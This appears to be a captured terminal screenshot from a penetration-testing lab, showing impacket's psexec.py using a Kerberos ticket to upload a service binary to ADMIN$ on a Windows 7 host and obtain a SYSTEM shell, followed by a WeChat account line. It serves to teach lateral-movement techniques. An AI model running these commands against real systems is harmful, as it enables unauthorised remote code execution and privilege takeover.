 ✘ ⚡ root@kali ~/pentesting/impacket/examples master ./psexec.py -k -no-pass pentestlabwin7.pentestlab
.com
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on pentestlabwin7.pentestlab.com.....
[*] Found writable share ADMIN$
[*] Uploading file iqAycNhS.exe
[*] Opening SVCManager on pentestlabwin7.pentestlab.com.....
[*] Creating service iUUq on pentestlabwin7.pentestlab.com.....
[*] Starting service iUUq.....
[!] Press help for extra shell commands
Microsoft Windows [▒µ▒╛ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
微信号: ATTCKWING